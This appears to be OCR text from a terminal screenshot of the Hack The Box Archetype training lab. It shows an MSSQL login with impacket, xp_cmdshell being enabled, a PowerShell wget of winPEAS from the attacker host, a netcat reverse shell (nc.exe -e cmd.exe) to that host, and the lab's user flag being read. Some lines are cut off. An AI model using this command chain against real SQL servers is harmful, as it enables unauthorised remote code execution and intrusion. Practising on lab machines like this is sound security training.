 Hack The Box :: Starting ...
qterminal
4
08:20 PM
63%
vagrant@kali: ~/HTB/Archetype
File Actions Edit View Help
[!] Press help for extra shell commands
SQL> enable_xp_cmdshell
[*] INFO(ARCHETYPE): Line 185: Configuration option 'show advanced options' changed from 1 to
[*] INFO(ARCHETYPE): Line 185: Configuration option 'xp_cmdshell' changed from 1 to 1. Run th
SQL> RECONFIGURE
SQL> xp_cmdshell "powershell -c cd C:\Users\sql_svc\Downloads; wget http://winPEASx64.exe
^CSQL> Traceback (most recent call last):
  File "/usr/share/doc/python3-impacket/examples/mssqlclient.py", line 188, in <module>
    shell.cmdloop()
  File "/usr/lib/python3.9/cmd.py", line 126, in cmdloop
    line = input(self.prompt)
KeyboardInterrupt
(vagrant㉿kali)-[~/HTB/Archetype]
$ /usr/bin/impacket-mssqlclient ARCHETYPE/sql_svc@10.129.159.119 -windows-auth
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
Password:
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(ARCHETYPE): Line 1: Changed database context to 'master'.
[*] INFO(ARCHETYPE): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (140 3232)
[!] Press help for extra shell commands
SQL> enable_xp_cmdshell
[*] INFO(ARCHETYPE): Line 185: Configuration option 'show advanced options' changed from 1 to
[*] INFO(ARCHETYPE): Line 185: Configuration option 'xp_cmdshell' changed from 1 to 1. Run th
SQL> RECONFIGURE
SQL> xp_cmdshell "powershell -c cd C:\Users\sql_svc\Downloads; wget http://10.10.16.10/winPEA
output
NULL
SQL> xp_cmdshell "powershell -c cd C:\Users\sql_svc\Downloads; .\nc.exe -e cmd.exe 10.10.16.1
vagrant@kali: ~/HTB/Archetype
File Actions Edit View Help
01/20/2020  05:01 AM    <DIR>          Music
01/20/2020  05:01 AM    <DIR>          Pictures
01/20/2020  05:01 AM    <DIR>          Saved Games
01/20/2020  05:01 AM    <DIR>          Searches
01/20/2020  05:01 AM    <DIR>          Videos
               0 File(s)              0 bytes
              14 Dir(s)  10,560,102,400 bytes free
C:\Users\sql_svc>cd Desktop
cd Desktop
C:\Users\sql_svc\Desktop>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 9565-0B4F
 Directory of C:\Users\sql_svc\Desktop
01/20/2020  05:42 AM    <DIR>          .
01/20/2020  05:42 AM    <DIR>          ..
02/25/2020  06:37 AM                32 user.txt
               1 File(s)             32 bytes
               2 Dir(s)  10,560,102,400 bytes free
C:\Users\sql_svc\Desktop>type user.txt
type user.txt
3e7b102e78218e935bf3f4951fec21a3
C:\Users\sql_svc\Desktop>cd ..
cd ..
C:\Users\sql_svc>cd ..
cd ..
C:\Users>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 9565-0B4F
 Directory of C:\Users
01/19/2020  03:10 PM    <DIR>          .
01/19/2020  03:10 PM    <DIR>          ..
01/19/2020  10:39 PM    <DIR>          Administrator
01/19/2020  10:39 PM    <DIR>          Public
01/20/2020  05:01 AM    <DIR>          sql_svc
               0 File(s)              0 bytes
               5 Dir(s)  10,522,365,952 bytes free
C:\Users>cd Administrator
cd Administrator